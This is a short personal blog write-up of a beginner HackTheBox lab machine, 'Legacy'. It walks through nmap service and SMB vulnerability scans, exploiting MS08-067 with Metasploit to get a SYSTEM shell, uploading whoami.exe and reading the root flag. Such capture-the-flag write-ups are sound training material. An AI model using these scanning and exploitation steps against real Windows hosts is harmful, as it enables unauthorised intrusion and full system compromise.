Simon McCabe
Pentest+. WAPT. OSCP. OSWP. PGCert. BSc. Linux+. Security+.




...Legacy Writeup...
Legacy was my first HackTheBox …box. It’s a super easy one to get you into the swing of things. This will be a short writeup on what I did to pown it.

I ran a basic nmap scan (sV = service version(s)):

I tried testing smb first, using a guest account to see if it has a password. Next up I honed in on the ports with an nmap script:
nmap -script smb-vuln -p 139,445 10.10.10.4)
Running this Nmap scan looking for issues with SMB resulted in a finding for ms08-067:
I decided to go with the MS08-067 exploit and opened it up in metasploit:
Search MS08-067
Use 0
Set RHOSTS 10.10.10.4
RunSo now, I was running as SYSTEM but I couldn’t run various commands e.g whoami. So I decided to upload it from my local machine:
si@kali:~$ locate whoami.exe
/usr/share/windows-resources/binaries/whoami.exe
I ran the following command:
Upload /usr/share/windows-resources/binaries/whoami.exe
I could now run the command(s) I wanted. I figured I should do this to feel "complete". Next up, was reading the flag:
Directory of C:\Documents and Settings\Administrator\Desktop 16/03/2017 09:18 DIR . 16/03/2017 09:18 DIR .. 16/03/2017 09:18 32 root.txt 1 File(s) 32 bytes 2 Dir(s) 6.484.148.224 bytes free C:\Documents and Settings\Administrator\Desktop>more root.txt more root.txt ***hash removed***
And that was that. First box, done!